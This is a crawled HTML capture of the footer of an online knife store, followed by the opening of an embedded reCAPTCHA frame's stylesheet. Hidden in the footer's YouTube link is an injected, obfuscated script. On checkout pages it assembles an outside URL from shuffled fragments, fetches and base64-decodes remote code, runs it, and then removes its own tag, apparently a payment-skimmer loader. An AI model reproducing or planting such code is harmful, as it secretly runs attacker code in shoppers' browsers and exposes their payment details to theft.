						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=pbasigp4o5nd
body_size: 49219
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rTUTJbt7JoIGj6kN7kplIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rTUTJbt7JoIGj6kN7kplIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rTUTJbt7JoIGj6kN7kplIQ">
